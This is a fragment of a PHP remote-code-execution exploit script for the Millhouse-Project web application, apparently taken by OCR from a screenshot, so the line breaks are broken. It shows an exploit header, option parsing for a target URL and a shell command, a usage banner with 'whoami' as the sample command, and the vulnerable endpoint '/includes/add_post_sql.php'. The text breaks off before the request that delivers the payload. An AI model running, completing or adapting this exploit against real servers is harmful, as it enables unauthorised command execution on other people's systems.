
https://github.com/thrsrossi/Millhouse-Project

Software Link: 
https://github.com/thrsrossi/Millhouse-
Project.git

Version: 1.414

Tested on: Debian

CVE: N/A

*/

$options = getopt('u:c:');

if(!isset($options['u'], $options['c']))

die("\033[1;32m \n Millhouse Remote Code 
Execution \n Author: Chokri Hammedi

\n \n Usage : php exploit.php -u 
http://target.org/ -c whoami\n\n

\033[0m\n

\n");

$target     =  $options['u'];

$command    =  $options['c'];

$url = $target . '/includes/add_post_sql.php';
